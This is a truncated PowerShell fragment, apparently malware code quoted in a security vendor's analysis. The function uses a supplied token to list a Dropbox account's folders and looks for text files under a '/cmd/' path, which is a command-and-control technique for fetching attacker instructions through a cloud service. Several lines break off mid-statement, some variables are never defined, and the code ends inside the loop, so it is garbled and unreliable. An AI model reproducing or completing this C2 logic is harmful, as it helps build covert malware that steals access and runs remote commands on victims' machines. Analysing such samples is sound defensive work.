 function DownloadFile {
Param(
$accesstoken
)
$token = "Bearer " + $accesstoken
$arg = '{"path": "","recursive": true,"include_media_info": false,"include_deleted": false,"include_
$headers = New-Object "System.Collections.Generic.Dictionary[[String],[String]]"
$headers.Add("Authorization", $token)
$Folders = Invoke-RestMethod -Uri https://api.dropboxapi.com/2/files/list_folder -Method Post -Header
$allFiles = $folders.entries.path_display
$entries = $Folders.entries
$cmdPath = ""
foreach ($i in $entries)
{
$path = $i.path_display
$pattern = $myFolder + "*.txt"
if ($path -like $pattern) {
echo $path
$cmdPath = $path
break;
}
$pattern = "/cmd/" + $t + "*.txt"
if ($path -like $pattern) {
echo $path
securonix